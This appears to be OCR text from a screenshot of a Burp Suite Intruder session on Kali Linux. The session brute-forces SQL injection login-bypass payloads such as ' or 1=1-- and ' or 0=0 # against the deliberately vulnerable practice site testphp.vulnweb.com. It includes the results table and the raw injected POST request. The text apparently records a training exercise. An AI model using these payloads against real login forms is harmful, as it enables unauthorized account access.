 Burp Suite Communi... Intruder attack 1 login page - Mozilla ... kali@kali:~ 02:09 PM 0%
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
25 1 0 or 1=1 302 341
26 1 ' or 0=0 -- 302 341
27 1 " or 0=0 -- 302 341
28 1 or 0=0 -- 302 341
29 1 ' or 0=0 # 200 6182
30 1 " or 0=0 # 302 341
31 1 or 0=0 # 302 341
32 1 ' or 1=1-- 302 341
33 1 " or 1=1-- 302 341
34 1 ' or '1'='1'-- 302 341
35 1 "' or 1 --'" 302 341
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13
14 uname='%20or%200%3d0%20#%27or+1%3D1%27&pass=%27or+1%3D1%27
? Search... 0 matches
Finished
$_